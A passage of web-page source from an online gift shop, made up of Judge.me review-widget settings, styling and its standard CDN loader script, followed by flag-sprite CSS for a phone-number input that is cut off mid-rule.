here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.co.uk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts UK","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"BobbleGifts UK"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts UK'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
